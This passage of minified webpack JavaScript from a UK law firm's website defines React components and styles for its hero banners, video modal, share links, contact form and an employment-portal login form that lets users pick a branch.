","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(7411),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-325260f5f864fb16deea.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-c175b5e01db5acff8f7b.js
body_size: 20906
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{3823:(e,t,a)=>{function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}a.d(t,{Z:()=>o});class r{constructor(){n(this,"currentPlayingVideo",null),n(this,"registeredVideos",new Map)}static getInstance(){return r.instance||(r.instance=new r),r.instance}register(e){this.registeredVideos.set(e.id,e)}unregister(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null),this.registeredVideos.delete(e)}requestPlay(e){if(this.currentPlayingVideo===e)return;if(this.currentPlayingVideo){const e=this.registeredVideos.get(this.currentPlayingVideo);e&&e.pause()}this.currentPlayingVideo=e;const t=this.registeredVideos.get(e);t&&t.play()}notifyPaused(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null)}}n(r,"instance",void 0);const o=r.getInstance()},6558:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);const r=function(e,t,a){const r=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[o,i]=(0,n.useState)(a),[l,s]=(0,n.useState)([]);return(0,n.useEffect)((()=>{s(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(r);const e=()=>i(r);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),r=a(9897),o=a(3196),i=a(7765),l=a(4555),s=a(3422),d=a(7416);const c={Container:d.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:d.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,o.eR)("opacity, text-decoration-color"),s.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(r.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),r=a(4555),o=a(4267),i=a(8534),l=a(3422),s=a(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,r.qx)(48,72),(0,r.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,r.qx)(43,64),n.Z.tertiary.mint),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,r.qx)(10,16)),g=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],o.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),y={Container:d,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),r=a(7294),o=a(5637);const i=e=>{var t;return r.createElement(o.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},r.createElement(o.Z.ImageWrapper,null,r.createElement(o.Z.ImageInner,null,r.createElement(o.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),r.createElement(o.Z.ContentWrapper,null,r.createElement(o.Z.Heading,null,e.heading?e.heading:"Author"),r.createElement(o.Z.Title,null,e.name),r.createElement(o.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),r=a(7294),o=a(2004),i=a(7765),l=a(4555),s=a(8163),d=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,d.Dp)(d.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],s.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:s,onClick:d}=e;const c=r.useRef(null);if(r.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&d()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!s)return null;const m=s?(0,I.Yp)(s,1920,600,5,void 0,{crop:"fit"}):void 0;return r.createElement(w.M,null,a&&r.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},r.createElement(b.VideoHolder,null,r.createElement(b.VideoInner,null,r.createElement(b.VideoContainer,{ref:c},r.createElement(b.CloseBtn,{type:"button",onClick:()=>d()},(0,n.w)(n.f.Cross),r.createElement("span",null,i)),!l&&s&&m&&r.createElement(b.ImageWrapper,null,r.createElement(b.Image,{alt:null!==(t=s.altText)&&void 0!==t?t:"",loading:"lazy",role:s.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&r.createElement(b.VideoWrapper,null,r.createElement(o.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),r=a(7765),o=a(4267),i=a(5798),l=a(6805),s=a(3422),d=a(7416);const c=d.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=d.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=d.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,s.PS,r.Z.primary.midnight,o.Z.dmSans.regular),u={Icon:d.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),r=a(7294),o=a(9897),i=a(8214);const l=e=>{const[t,a]=r.useState(!1);r.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return r.createElement(i.Z.List,null,r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),r.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function s(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function d(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),r=a(8301),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,s.C4)(s.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],d.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],d.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:s,theme:d=n.Q.LightGreen}=e;return o.createElement(f.Container,{id:t,"data-theme":d},o.createElement(f.FormWrapper,null,o.createElement(f.FormContainer,null,s&&o.createElement(f.FormTitle,null,s),l&&o.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),o.createElement(r.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),r=a(7411),o=a(8907),i=a(5088),l=a(3946),s=a(1766),d=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=d.useState("");return a?d.createElement(E.Container,{id:t,"data-theme":u},d.createElement(E.FormWrapper,null,d.createElement(E.FormContainer,null,p&&d.createElement(E.FormTitle,null,p),m&&d.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),d.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},d.createElement(l.Z,{field:{...s.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),d.createElement(l.Z,{field:{...s.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&d.createElement(i.Z,{field:{...s.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),d.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),d.createElement(E.ButtonWrapper,null,d.createElement(o.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,r.w)(r.f.ArrowRight)}),d.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),r=a(7294),o=a(6474);const i=r.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:s,hidePlaceholder:d,...c}=e;const[m,p]=r.useState(!1);return r.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),r.createElement(o.Z.Field,{"data-error":!!s,"data-is-open":m},r.createElement(o.Z.SelectWrapper,null,r.createElement(o.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!d&&r.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>r.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),r.createElement(o.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&r.createElement(r.Fragment,null," *")),r.createElement(o.Z.Arrow,null,r.createElement(n.Z,null))),s&&r.createElement(o.Z.Error,null,s.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),r=a(6474);const o=n.forwardRef(((e,t)=>{let{field:a,error:o,...i}=e;return 